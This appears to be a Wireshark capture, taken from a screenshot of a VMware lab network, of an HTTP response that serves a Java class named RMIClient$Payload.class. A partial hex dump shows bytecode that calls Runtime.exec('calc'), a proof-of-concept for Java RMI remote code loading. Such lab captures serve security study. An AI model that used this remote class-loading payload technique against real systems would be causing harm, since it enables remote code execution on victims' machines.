 124 69.069297 192.168.169.139 HTTP HTTP/1.1 200 OK (application/java-vm)
Wireshark · 分组 124 · VMware Network Adapter VMnet8
ETag: "365-607a9dc805af7"\r\n
Accept-Ranges: bytes\r\n
Content-Length: 869\r\n
[Content length: 869]
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: application/java-vm\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.009179000 seconds]
[Request in frame: 122]
[Request URI: http://172.28.31.86/RMI_2/RMIClient$Payload.class]
File Data: 869 bytes
Media Type
Media type: application/java-vm (869 bytes)
0150 6e 2f 6a 61 76 61 2d 76 6d 0d 0a 0d 0a ca fe ba n/java-v m·······
0160 be 00 00 00 3d 00 32 09 00 02 00 03 07 00 04 0c ····=·2· ········
0170 00 05 00 06 01 00 17 52 4d 49 5f 32 2f 52 4d 49 ·······R MI_2/RMI
0180 43 6c 69 65 6e 74 24 50 61 79 6c 6f 61 64 01 00 Client$P ayload··
0190 06 74 68 69 73 24 30 01 00 11 4c 52 4d 49 5f 32 ·this$0· ··LRMI_2
01a0 2f 52 4d 49 43 6c 69 65 6e 74 3b 0a 00 08 00 09 /RMIClie nt;·····
01b0 07 00 0a 0c 00 0b 00 0c 01 00 13 6a 61 76 61 2f ········ ···java/
01c0 75 74 69 6c 2f 41 72 72 61 79 4c 69 73 74 01 00 util/Arr ayList··
01d0 06 3c 69 6e 69 74 3e 01 00 03 28 29 56 0a 00 0e ·<init>· ··()V···
01e0 00 0f 07 00 10 0c 00 11 00 12 01 00 11 6a 61 76 ········ ·····jav
01f0 61 2f 6c 61 6e 67 2f 52 75 6e 74 69 6d 65 01 00 a/lang/R untime··
0200 0a 67 65 74 52 75 6e 74 69 6d 65 01 00 15 28 29 ·getRunt ime···()
0210 4c 6a 61 76 61 2f 6c 61 6e 67 2f 52 75 6e 74 69 Ljava/la ng/Runti
0220 6d 65 3b 08 00 14 01 00 04 63 61 6c 63 0a 00 0e me;····· ·calc···
0230 00 16 0c 00 17 00 18 01 00 04 65 78 65 63 01 00 ········ ··exec··
0240 27 28 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 '(Ljava/ lang/Str
0250 69 6e 67 3b 29 4c 6a 61 76 61 2f 6c 61 6e 67 2f ing;)Lja va/lang/
0260 50 72 6f 63 65 73 73 3b 07 00 1a 01 00 13 6a 61 Process; ······ja
0270 76 61 2f 6c 61 6e 67 2f 45 78 63 65 70 74 69 6f va/lang/ Exceptio
0280 6e 0a 00 19 00 1c 0c 00 1d 00 0c 01 00 0f 70 72 n······· ······pr
0290 69 6e 74 53 74 61 63 6b 54 72 61 63 65 07 00 1f intStack Trace···